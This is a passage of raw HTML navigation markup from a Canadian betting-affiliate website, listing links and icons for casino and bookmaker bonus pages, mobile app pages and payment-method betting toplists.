href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" 